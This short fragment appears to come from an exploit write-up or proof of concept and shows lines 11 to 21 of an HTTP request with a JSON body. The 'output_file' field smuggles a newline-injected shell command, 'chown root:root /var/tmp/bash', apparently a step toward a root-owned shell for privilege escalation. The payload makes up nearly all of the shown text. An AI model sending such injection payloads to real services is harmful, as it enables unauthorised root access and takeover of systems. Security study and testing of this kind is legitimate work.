 11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/json
16 Content-Length: 91
17
18 {
19 "command":"send_image",
20 "output_file":"/dev/shm/text\nchown root:root /var/tmp/bash"
21 }